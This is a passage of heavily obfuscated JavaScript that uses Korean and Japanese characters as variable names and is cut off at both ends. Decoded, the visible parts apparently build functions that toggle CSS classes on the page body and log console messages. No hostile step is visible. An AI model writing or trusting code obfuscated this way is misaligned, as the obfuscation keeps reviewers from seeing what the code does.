'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+나あ+나い+가い+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+"'"+','+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+' '+'='+' '+나あ+나い+가い+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(25)[가](30)+다나+나い+가가+う+' '+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' 